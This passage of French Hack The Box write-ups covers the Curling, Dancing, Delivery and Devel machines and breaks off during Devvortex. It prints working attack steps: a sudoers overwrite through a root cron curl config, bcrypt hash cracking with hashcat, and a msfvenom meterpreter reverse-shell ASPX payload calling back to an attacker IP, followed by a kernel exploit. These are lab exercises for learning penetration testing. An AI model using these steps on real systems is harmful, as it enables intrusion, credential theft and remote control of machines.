On peut utiliser Cyberchef afin de le décrypter :

| Download CyberChef 🛓             |                                                                                                    | Last build: 3 days age | o - Version 10 is                                                                                               | here! Read about the new features here                                                                                        | Options 🏟               | About / Support 🕐    |
|----------------------------------|----------------------------------------------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|----------------------|
| Operations                       | 452 Recipe                                                                                                    | ~                      | a 🖿 🕯                                                                                                    | Input                                                                                                    | total: 2<br>loaded: 2 + | D Ə 🕯 🖬              |
| Search                           | From Hexdum                                                                                                    | p                      | ^ ⊗ II                                                                                                    | 000000008: 425a 6839 3141 5926 5359 819b bb48 0000 BZh91AY&SYH<br>00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34AP)ava.:4  |                         |                      |
| Favourites                       | Bzip2 Decomp                                                                                                    | ress                   | × ⊗ II                                                                                                    | 00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960 Nn.T.#.@%`<br>00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000z.@          |                         |                      |
| To Base64                        | Gunzin                                                                                                    |                        | A (S)                                                                                                    | 00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800i.4hdi9.h<br>00000050: 000f 51a0 0064 681a 069e a190 0000 0034Qdh4           |                         |                      |
| From Base64                      | Guizip                                                                                                    |                        |                                                                                                    | 000000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0 i5.nJ<br>000000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78 .h*}y<~.x      |                         |                      |
| To Hex                           | Bzip2 Decomp                                                                                                    | ress                   | × ⊘ II                                                                                                    | 000000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931 .>sVT.zH1<br>000000909: c856 921b 1221 3385 6046 a2dd c173 0d22 .V!3.`Fs." |                         |                      |
| From Hex To Hexdump From Hexdump | Untar                                                                                                    |                        | ^ ⊘ ∥                                                                                                    | 0000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 52907j:X.d.R.<br>000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503 .k./)p       |                         |                      |
| To Hexdump                       |                                                                                                    |                        | 00000000: 37db ab3b e000 ef85 f439 a414 8850 1843 7;<br>0000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c .Y.P | 00000000c8: 37db ab3b e000 ef85 f439 a414 8850 1843 7;9P.C<br>0000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c .Y.PHB*.     |                         |                      |
| From Hexdump                     | lexdump                                                                                                    |                        |                                                                                                    | 0000000f0: 819b bb48H                                                                                                    |                         |                      |
| URL Decode                       |                                                                                                    |                        |                                                                                                    |                                                                                                    |                         |                      |
| Regular expression               |                                                                                                    |                        |                                                                                                    | me: 1075 = 10                                                                                                    |                         | Tr Raw Bytes ← L     |
| Entropy                          |                                                                                                    |                        |                                                                                                    | Output                                                                                                    |                         | 🖬 🗍 🖬 ប              |
| Fork                             |                                                                                                    |                        |                                                                                                    | 1 file(s) found                                                                                                    |                         |                      |
| Magic                            |                                                                                                    |                        |                                                                                                    | password.txt                                                                                                    | 19                      | hytes 🗖 🗖            |
| Data format                      |                                                                                                    |                        |                                                                                                    |                                                                                                    | 10                      |                      |
| Encryption / Encoding            |                                                                                                    |                        |                                                                                                    | 5d <wdcbdzu) hchxll< td=""><td></td><td></td></wdcbdzu) hchxll<>                                                              |                         |                      |
| Public Key                       |                                                                                                    |                        |                                                                                                    |                                                                                                    |                         |                      |
| Arithmetic / Logic               | Cited I       Usate bails 2 digra togra. Version 10 to tree! Read about the new features here       Option III The first III IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII |                        |                                                                                                    |                                                                                                    |                         |                      |
| Networking                       |                                                                                                    |                        |                                                                                                    |                                                                                                    |                         |                      |
| Language                         |                                                                                                    |                        |                                                                                                    |                                                                                                    |                         |                      |
| Utils                            | STEP                                                                                                    | 🕱 BAKE!                | $\checkmark$                                                                                                    |                                                                                                    |                         |                      |
| Date / Time                      | STEP                                                                                                    |                        | Auto Bake                                                                                                    | ees 0 = 1                                                                                                    | Signs Tr Raw B          | ytes 🖶 LF (detected, |

On trouve le mot de passe 5d<wdCbdZu) |hChXll on peut l'utiliser afin de s'authentifier avec l'utilisateur floris :

```
www-data@curling:/home/floris$ su floris
su floris
Password: 5d<wdCbdZu)|hChXll
floris@curling:~$
```

On obtient ainsi accès à la machine avec l'utilisateur floris

#### **Privilege Escalation**

Il nous faut à présent l'accès root on commence par enumerer les processus en cours avec pspy :

```
floris@curling:~$ ./pspy64
2025/02/24 23:30:01 CMD: UID=0
                                  PID=2738
                                              / /bin/sh -c curl -K /home/floris/admin-area/input
-o /home/floris/admin-area/report
2025/02/24 23:30:01 CMD: UID=0
                                  PID=2737
                                              | /usr/sbin/CRON -f
2025/02/24 23:30:01 CMD: UID=0
                                  PID=2736
                                              | /usr/sbin/CRON -f
2025/02/24 23:30:01 CMD: UID=0
                                  PID=2741
                                              / /bin/sh -c sleep 1; cat /root/default.txt >
/home/floris/admin-area/input
2025/02/24 23:31:01 CMD: UID=0
                                              / /bin/sh -c curl -K /home/floris/admin-area/input
                                  PID=2746
-o /home/floris/admin-area/report
                                  PID=2745
                                              / /bin/sh -c curl -K /home/floris/admin-area/input
2025/02/24 23:31:01 CMD: UID=0
-o /home/floris/admin-area/report
. . .
```

On peut voir qu'il y a le script "input" qui est executé de manière régulière sur la machine on affiche son contenu :

floris@curling:~/admin-area\$ cat input
url = "http://127.0.0.1"

Il execute l'affichage de la page local on peut modifier le cript afin de modifier les permission de l'utilisateur floris pour qu'ils soient ceux de l'utilisateur root pour cela on crée un fichier "sudoers" contenant la modification de permission et on modifie le fichier "input" afin qu'il contienne le lien vers le fichier sudoers qui va s'ajouter vers le vrai fichier /etc/sudoers :

```
### Fichier sudoers
floris ALL=(ALL) NOPASSWD:ALL
### Fichier iput
url = "file:///home/floris/sudoers"
output = "/etc/sudoers"
```

On attend quelques minutes pour que l'exploit s'execute puis on se connecte avec l'utilisateur root :

```
floris@curling:~$ sudo su
root@curling:/home/floris#
```

On obtient ainsi l'accès root sur la machine

# Dancing

#### Reconnaissance

Machine cible Adresse IP : 10.129.38.150

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.38.150
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-08 18:28 CET
Nmap scan report for 10.129.38.150
Host is up (0.018s latency).
Not shown: 65524 closed tcp ports (reset)
PORT
        STATE SERVICE
135/tcp
         open msrpc
139/tcp
        open netbios-ssn
445/tcp
         open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open
               unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open
               unknown
49669/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 24.00 seconds
```

Le résultat semble indiquer qu'il s'agit d'une machine Windows, puisque les port 445 pour SMB et 47001 pour winrm sont ouverts.

## Vulnerability Assessment

On peut tenter d'énumer le port SMB en s'y connecter et en listant les Shares pour cela on lance la commande suivante :

```
smbclient -N -L //10.129.38.150
        Sharename
                                    Comment
                         Type
         _ _ _ _ _ _ _ _ _ _
        ADMIN$
                         Disk
                                    Remote Admin
                                    Default share
        C$
                         Disk
        IPC$
                         IPC
                                    Remote IPC
        WorkShares
                         Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.38.150 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
```

Il semble y avoir un Share appelé WorkShares, on peut essayer de s'y connecter :

```
smbclient //10.129.38.150/WorkShares -N
Try "help" to get a list of possible commands.
smb: \> dir
                                      D
                                               0 Mon Mar 29 10:22:01 2021
  .
                                      D
                                               0 Mon Mar 29 10:22:01 2021
                                      D
                                                  Mon Mar 29 11:08:24 2021
  Amy.J
                                               0
  James.P
                                      D
                                               0 Thu Jun 3 10:38:03 2021
                5114111 blocks of size 4096. 1750403 blocks available
smb: \> cd AMy.J
smb: \AMy.J\> dir
                                      D
                                               0 Mon Mar 29 11:08:24 2021
  .
                                      D
                                               0 Mon Mar 29 11:08:24 2021
                                              94 Fri Mar 26 12:00:37 2021
  worknotes.txt
                                      А
                5114111 blocks of size 4096. 1750403 blocks available
smb: \AMy.J\> get worknotes.txt
smb: \AMy.J\> cd ..
smb: \> cd james.p
smb: \james.p\> dir
                                               0 Thu Jun 3 10:38:03 2021
                                      D
                                      D
                                                  Thu Jun 3 10:38:03 2021
                                               0
  . .
```

5114111 blocks of size 4096. 1750403 blocks available

А

On télécharge les fichier dont le flag présent

# Delivery

# Reconnaissance

Machine cible Adresse IP : 10.10.10.222

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.222
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-04 11:29 CET
Nmap scan report for 10.10.10.222
Host is up (0.028s latency).
Not shown: 65532 closed tcp ports (reset)
        STATE SERVICE
PORT
22/tcp
        open ssh
| ssh-hostkey:
    2048 9c:40:fa:85:9b:01:ac:ac:0e:bc:0c:19:51:8a:ee:27 (RSA)
    256 5a:0c:c0:3b:9b:76:55:2e:6e:c4:f4:b9:5d:76:17:09 (ECDSA)
   256 b7:9d:f7:48:9d:a2:f2:76:30:fd:42:d3:35:3a:80:8c (ED25519)
80/tcp
        open http
|_http-title: Welcome
8065/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.76 seconds
```

Le scan révèle qu'il y a 3 ports ouverts, le port 22 pour SSH, le port 80 pour un serveur web et le port 8065. Le site web est une entreprise qui enregistre des adresses Mail. Il y a un lien permettant de contacter le service Helpdesk : helpdesk.delivery.htb Dans la page de contact il est informé que lorsque l'adresse mail est crée il est possible d'accéder au serveur Mattermost qui est accessible sur le port 8065 de la machine. Le système de ticketing est appelé OsTicket,

# Exploitation

Il est possible de créer un ticket sans avoir de compte :



Il y a une adresse Mail qui est généré lors de la création du compte pour le ticket. On peut utiliser cette adresse Mail pour créer un compte Mattermost :

| Mattermost                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| All team communication in one place,<br>searchable and accessible anywhere                                                                                           |
| Let's create your account                                                                                                    |
| Already have an account? Click here to sign in.                                                                                                    |
| What's your email address?                                                                                                    |
| 9626668@delivery.htb                                                                                                    |
| Valid email required for sign-up                                                                                                    |
| Choose your username                                                                                                    |
| test                                                                                                    |
| You can use lowercase letters, numbers, periods, dashes, and underscores.                                                                                            |
| Choose your password                                                                                                    |
|                                                                                                    |
| Create Account                                                                                                    |
| By proceeding to create your account and use Mattermost,<br>you agree to our Terms of Service and Privacy Policy. If you<br>do not agree, you cannot use Mattermost. |

Un mail de confirmation est alors envoyé vers l'adresse mail pour confirmer la création du compte, on peut consulter le mail reçu sur la page "Check Ticket Status" qui permet de vérifier le statut des tickets en cours :

| Support        | Center Home                                                                                                 | 🕞 Open a New Ticke                                                                                                    | t 🛛 🗋 View Ticke                                                                                       | t Thread                                                                                                    |                                                                                            |
|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| Looking f      | or your other tie                                                                                           | ckets?                                                                                                    | ance on our help des                                                                                   | -k                                                                                                    |                                                                                            |
| test #962      | 5668                                                                                                    | or the best experi-                                                                                                    | and on our help dea                                                                                    | <b>I</b> N                                                                                                    | ⊖ Print @ Et                                                                               |
| asic Ticket In | formation                                                                                                   |                                                                                                    | User Inform                                                                                            | ation                                                                                                    |                                                                                            |
| icket Status:  | Open                                                                                                    |                                                                                                    | Name:                                                                                                  | Testeur                                                                                                    |                                                                                            |
| Department:    | Support                                                                                                    |                                                                                                    | Email:                                                                                                 | test@test.com                                                                                                    |                                                                                            |
| Create Date:   | 2/4/25 7:54 A                                                                                               | м                                                                                                    | Phone:                                                                                                 |                                                                                                    |                                                                                            |
| c teste        | eur posted 2/4/2<br>Registration Succ<br>n=4s9oceitz99ba<br>You<br>none, with instant<br>oid from: https:// | 5 7:54 AM<br>essful Please activate<br>ij19zs1k6c7tbduiqwdn5e<br>can sign in from:<br>t search and archiving. For<br>mattermost.com/dowholo | e your email by going<br>3egoetm8wai3edy3r<br>Mattermost<br>or the best experienc<br>d/#mattermostApps | g to: http://delivery.htb:806<br>105kg9e7rxt4e&email=962<br>lets you share messages<br>re, download the apps for<br>( | 5/do_verify_email?<br>16668%40delivery.htb )<br>and files from your PC<br>PC, Mac, iOS and |

On confirme la création du compte en se rendant sur le lien, puis on peut accéder au compte Mattermost :

| Beginning of Internal                                                                                                    |       |
|----------------------------------------------------------------------------------------------------|-------|
| Welcome to Internall                                                                                                    |       |
| Post messages here that you want everyone to see. Everyone automatically becomes a permanent member of this channel when they join the team.                                                    |       |
| 🛃 Invite others to this team 🛛 🥒 Set a Header                                                                                                    |       |
| December 26, 2020                                                                                                    |       |
| System 325 PM<br>Groot joined the team.                                                                                                    |       |
| System 328 PM<br>Groot updated the channel display name from: Town Square to: Internal                                                                                                    |       |
| R root 3:29 PM<br>Ødevelopers Please update theme to the OSTIcket before we go live. Credentials to the server are maildeliverer:Youve_GOt_Maili                                                | 🙂 🏿 🖘 |
| 3:30 PM Also please create a program to help us stop re-using the same passwords everywhere Especially those that are a variant of "PleaseSubscribel" (edited)                                  |       |
| Poot 4:58 PM PleaseSubscribet may not be in RockYou but if any hacker manages to get our hashes, they can use hashcat rules to easily crack all variations of common words or phrases. (edirec) |       |
| Тодау                                                                                                    |       |
| System 2:10 PM<br>You joined the team.                                                                                                    |       |
| Write to internal                                                                                                    | Ø ©   |
|                                                                                                    | Holo  |

Il est possible de lire les message envoyé, il y a un identifiant et un mot mot de passe présent : maildeliverer:Youve\_GOt\_Mail! On peut les utiliser afin de connecter à la machine en SSH :

| ssh maildeliverer@delivery.htb                                                  |
|---------------------------------------------------------------------------------|
| The authenticity of host 'delivery.htb (10.10.10.222)' can't be established.    |
| ED25519 key fingerprint is SHA256:AGdhHnQ749stJakbrtXVi48e6KTkaMj/+QNYMW+tyj8.  |
| This key is not known by any other names.                                       |
| Are you sure you want to continue connecting (yes/no/[fingerprint])? yes        |
| Warning: Permanently added 'delivery.htb' (ED25519) to the list of known hosts. |
| maildeliverer@delivery.htb's password:                                          |
| Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64     |
|                                                                                 |
| The programs included with the Debian GNU/Linux system are free software;       |
| the exact distribution terms for each program are described in the              |

```
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jan 5 06:09:50 2021 from 10.10.14.5
maildeliverer@Delivery:~$
```

On obtient ainsi accès à la machine avec l'utilisateur maildelivery

### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer le fichier de configuration du programme Mattermost :

```
maildeliverer@Delivery:~$ cat /opt/mattermost/config/config.json
...
"SqlSettings": {
    "DriverName": "mysql",
    "DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost
    ?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s",
    "DataSourceReplicas": [],
    "DataSourceSearchReplicas": [],
    "MaxIdleConns": 20,
    "ConnMaxLifetimeMilliseconds": 3600000,
    "MaxOpenConns": 300,
    "Trace": false,
    "AtRestEncryptKey": "n5uax3d4f919obtsp1pw1k5xetq1enez",
    "QueryTimeout": 30,
    "DisableDatabaseSearch": false
    },
```

Il est possible d'afficher des identifiants pour un serveur mySQL : mmuser:Crack\_The\_MM\_Admin\_PW on peut les utiliser pour se connecter :

```
maildeliverer@Delivery:~$ mysql -u mmuser -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 63
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
```

La connexion vers le serveur MySQL fonctionne, on commence à enumérer les bases de données et en extraire les tables afin d'obtenir le hash de l'utilisateur root :

```
MariaDB [(none)] > show databases;
+----+
| Database
               1
+----+
| information_schema |
| mattermost
               1
+----+
2 rows in set (0.001 sec)
MariaDB [(none)]> use mattermost;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mattermost]> show tables;
| Tables_in_mattermost |
+----+
. . .
| Users
                  Т
+-----+
46 rows in set (0.001 sec)
MariaDB [mattermost]> select * from Users;
+------
```

| 1  | Username                         |     | Password                                                                   |  |
|----|----------------------------------|-----|----------------------------------------------------------------------------|--|
|    | surveybot                        |     |                                                                            |  |
|    | c3ecacacc7b94f909d04dbfd308a9b93 | L   | \$2a\$10\$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK            |  |
| Т  | 5b785171bfb34762a933e127630c4860 | L   | \$2a\$10\$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G            |  |
| Τ  | root                             | L   | <pre>\$2a\$10\$VM6EeymRxJ29r8Wjkr8Dtev00.1STWb4.4ScG.anuu7v0EFJwgjj0</pre> |  |
| T  | ff0a21fc6fc2488195e16ea854c963ee | L   | \$2a\$10\$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq            |  |
| T  | channelexport                    | L   |                                                                            |  |
| T  | 9ecfb4be145d47fda0724f697f35ffaf | L   | <pre>\$2a\$10\$s.cLPSjAVgawG0JwB7vrqenPg2lrDt0ECRtjwWah0zHfq1CoFyFqm</pre> |  |
| Т  | test                             | L   | <pre>\$2a\$10\$LxNrrEIw7eTon/wPOMIHQ.93D9Lg4yJxLlAVkI5BodMQDKhjgyr9S</pre> |  |
| +- |                                  | + - |                                                                            |  |

On obtient le hash de l'utilisateur root, sur les messages Mattermost il était fait référence au mot de passe PleaseSubscribe! qui était utilisé fréquemment, on peut utiliser hashcat afin de générer une wordlist qui serait une variante de ce mot de passe et qui pourrait etre utilisé afin de craquer le hash :

```
echo PleaseSubscribe! | hashcat -r /usr/share/hashcat/rules/best64.rule --stdout > wordsub.txt
```

On lance le craquage du mot de passe avec hashcat en utilisant la wordlist généré :

```
hashcat -m 3200 root.hash wordsub.txt
$2a$10$VM6EeymRxJ29r8Wjkr8Dtev00.1STWb4.4ScG.anuu7v0EFJwgjj0:PleaseSubscribe!21
Session....: hashcat
Status....: Cracked
Hash.Mode.....: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target.....: $2a$10$VM6EeymRxJ29r8Wjkr8Dtev00.1STWb4.4ScG.anuu7v...Jwgjj0
Time.Started....: Tue Feb 4 14:51:04 2025 (0 secs)
Time.Estimated...: Tue Feb 4 14:51:04 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base..... File (wordsub.txt)
Guess.Queue....: 1/1 (100.00%)
                       129 H/s (8.98ms) @ Accel:1 Loops:16 Thr:16 Vec:1
Speed.#1....:
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress....: 77/77 (100.00%)
Rejected.....: 0/77 (0.00%)
Restore.Point...: 0/77 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1008-1024
Candidate.Engine.: Device Generator
Candidates.#1....: PleaseSubscribe! -> PeSubs
Hardware.Mon.#1..: Temp: 42c Util: 45% Core:1785MHz Mem:6000MHz Bus:16
Started: Tue Feb 4 14:50:54 2025
Stopped: Tue Feb 4 14:51:06 2025
```

On obtient ainsi le mot de passe de l'utilisateur root:PleaseSubscribe!21 on peut l'utiliser pour se connecter :

maildeliverer@Delivery:~\$ su root
Password:
root@Delivery:/home/maildeliverer#

On obtient ainsi l'accès root sur la machine

### Devel

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.5

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-09 10:45 CET
Nmap scan report for 10.10.10.5
Host is up (0.018s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
| ftp-syst:
   SYST: Windows_NT
1_
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 01:06AM
                          <DIR>
                                        aspnet_client
| 03-17-17 04:37PM
                                    689 iisstart.htm
|_03-17-17 04:37PM
                                  184946 welcome.png
80/tcp open http
| http-methods:
   Potentially risky methods: TRACE
|_http-title: IIS7
Nmap done: 1 IP address (1 host up) scanned in 112.79 seconds
```

Le scan indique qu'il y a 2 ports ouverts. Le port 21 pour le service FTP et le port 80 pour le service HTTP. Le site web présente une page IIS. Le serveur FTP est accessible en anonyme :

```
ftp anonymous@10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
```

### Exploitation

On lance une requete afin d'afficher l'entete :

```
curl -I 10.10.10.5
HTTP/1.1 200 OK
Content-Length: 689
Content-Type: text/html
Last-Modified: Fri, 17 Mar 2017 14:37:30 GMT
Accept-Ranges: bytes
ETag: "37b5ed12c9fd21:0"
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sun, 09 Mar 2025 09:57:13 GMT
```

Il est indiqué que le serveur utilise ASP.NET cela peut etre exploité en uploadant un payload au format aspx On upload donc le fichier sur le serveur FTP :

```
### Creation du payload
sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.3 LPORT=1234 -f aspx -o shell.aspx
[sudo] Mot de passe de yoyo :
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2899 bytes
Saved as: shell.aspx
### Upload du payload
ftp anonymous@10.10.10.5
```

```
Connected to 10.10.10.5.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49171|)
125 Data connection already open; Transfer starting.
                                                                       699.34 KiB/s
100% |**************
                      --:-- ETA
226 Transfer complete.
2939 bytes sent in 00:00 (38.62 KiB/s)
ftp>
```

Les fichiers que l'on upload sur le serveur FTP son accessibles sur le site, on peut executer le payload en lançant une requete vers celui afin d'obtenir un reverse shell sur meterpreter :

```
### Requete vers le payload
curl http://10.10.10.5/shell.aspx
### Obtention du reverse shell
msfconsole -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_tcp; set LHOST 10.10.16.3;
set LPORT 1234;run;"
Metasploit tip: Use sessions -1 to interact with the last opened session
      .:ok000kdc'
                           'cdkOOOko:.
                        c00000000000.
    .x00000000000c
   :00000000000000000k,
                       ,000000000
 d00000000.
100000000.
                               ,0000000x
               .c00000c.
                               ,000000001
                    ;d;
  .0000000. .;
                               ,00000000.
                          ;
  c0000000. .00c.
o000000. .0000
                      'oOO.,000000c
:0000.,000000o
              .0000.
                               ,0000000
    100000. .0000. :0000. ,000001
              .0000. :0000. ;0000;
.0000occcx0000. x00d.
              .0000.
     :0000'
       .d00o
        ,k01 .00000000000..d0k,
          :kk;.00000000000.c0k:
            ;k00000000000000k:
              ,x0000000000x,
                .10000001.
                   ,dOd,
      =[ metasploit v6.4.45-dev
                                                        ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post
                                                        1
+ -- --=[ 1466 payloads - 49 encoders - 13 nops
                                                        ]
+ -- --=[ 9 evasion
                                                        1
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
LHOST => 10.10.16.3
LPORT => 1234
[*] Started reverse TCP handler on 10.10.16.3:1234
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.16.3:1234 -> 10.10.10.5:49172) at 2025-03-09 12:08:47 +0100
meterpreter > shell
Process 544 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
```

On obtient ainsi accès à la machine avec l'utilisateur web

### **Privilege Escalation**

Il nous faut à présent l'accès Administrateur. On commence par enumerer le système avec le script local\_exploit\_suggester :

```
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 203 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running,
but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be
validated.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but
could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.10.5 - Valid modules for session 1:
```

On peut voir que le système est vulnérable à MS10-015 on configure et on lance l'exploit :

```
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
            Current Setting Required Description
   Name
   SESSION
                                       The session to run this module on
                             yes
Payload options (windows/meterpreter/reverse_tcp):
   Name
            Current Setting Required Description
                              _____
   EXITFUNC
            process
                              yes
                                        Exit technique (Accepted: '', seh, thread, process, none)
                                        The listen address (an interface may be specified)
   LHOST
             10.10.16.3
                              yes
   LPORT.
             4444
                             yes
                                        The listen port
Exploit target:
   Id Name
      Windows 2K SP4 - Windows 7 (x86)
   0
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
```

[+] Process 3080 launched.

[\*] Reflectively injecting the DLL into 3080...

[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.

[\*] Sending stage (177734 bytes) to 10.10.10.5

[\*] Meterpreter session 2 opened (10.10.16.3:4444 -> 10.10.10.5:49173) at 2025-03-09 12:20:02 +0100

meterpreter > shell
Process 2600 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

On obtient ainsi l'accès administrateur sur la machine

### Devvortex

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.242

### Scanning

. . .

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.242
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-14 22:19 CET
Nmap scan report for 10.10.11.242
Host is up (0.038s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 11.29 seconds
```

Le scan montre qu'il y a deux ports ouverts sur la machine le port 22 pour SSH et le port 80 pour un serveur web, le site web est un site de services de design. On lance un scan des sous domaines :

```
gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u
http://devvortex.htb --append-domain
          ------
                           _____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
  ------
[+] Url:
              http://devvortex.htb
[+] Method:
              GET
[+] Threads:
              10
              /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] Wordlist:
[+] User Agent:
              gobuster/3.6
[+] Timeout:
              10s
[+] Append Domain: true
     _____
                  _____
Starting gobuster in VHOST enumeration mode
_____
